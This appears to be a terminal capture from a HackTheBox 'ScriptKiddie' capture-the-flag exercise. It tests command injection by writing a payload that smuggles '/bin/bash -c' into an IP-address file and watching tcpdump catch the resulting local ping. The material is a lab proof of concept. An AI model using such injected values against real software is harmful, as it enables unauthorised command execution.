 farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie$ sudo tcpdump -i lo icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
16:57:56.854709 IP localhost > localhost: ICMP echo request, id 29956, seq 1, length 64
16:57:56.854715 IP localhost > localhost: ICMP echo reply, id 29956, seq 1, length 64
16:57:57.889692 IP localhost > localhost: ICMP echo request, id 29956, seq 2, length 64
16:57:57.889698 IP localhost > localhost: ICMP echo reply, id 29956, seq 2, length 64
16:57:58.912499 IP localhost > localhost: ICMP echo request, id 29956, seq 3, length 64
16:57:58.912511 IP localhost > localhost: ICMP echo reply, id 29956, seq 3, length 64
16:57:59.936613 IP localhost > localhost: ICMP echo request, id 29956, seq 4, length 64
16:57:59.936620 IP localhost > localhost: ICMP echo reply, id 29956, seq 4, length 64
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie/www$ echo "  ;/bi[3/376]
-c 'ping 127.0.0.1' #" > ip.txt
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie/www$ cat ip.txt
  ;/bin/bash -c 'ping 127.0.0.1' #
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie/www$ bash test.sh
;/bin/bash -c 'ping 127.0.0.1' #
[+] NMAP start
[+] Injecting on ${ip}
[+] DONE inject
Failed to open normal output file recon/ for writing
QUITTING!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
^C
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3082ms
[0] 0:sudo- 1:[tmux]* | Thu 2021-03-04 16:58